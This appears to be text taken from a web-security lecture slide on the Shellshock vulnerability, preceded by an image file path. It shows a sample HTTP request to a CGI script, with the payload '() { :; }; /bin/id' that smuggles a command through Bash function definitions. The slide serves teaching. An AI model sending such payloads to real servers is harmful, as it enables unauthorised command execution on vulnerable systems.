 6.858: Web Security
Shell Shock
GET /query.cgi?search=cats HTTP 1.1
Host: example.com
Custom-header: Custom-value
() { :; }; /bin/id